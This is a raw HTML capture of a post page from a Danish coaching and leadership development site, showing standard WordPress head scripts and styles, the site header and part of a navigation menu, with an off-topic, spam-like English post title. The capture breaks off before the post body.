

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/04/10/the-latest-on-effective-programs-for-custom/
body_size: 17891
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>The Latest On Effective Programs For custom writing reviews reviewingwriting &#8211; AT udvikling</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atudvikling.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atudvikling.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3" id="vantage-html5-js"></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b" id="vantage-selectivizr-js"></script>
<![endif]-->
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https:\/\/www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https:\/\/www.atudvikling.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/1730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/04/10/the-latest-on-effective-programs-for-custom/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=1730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F10%2Fthe-latest-on-effective-programs-for-custom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F10%2Fthe-latest-on-effective-programs-for-custom%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1730 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
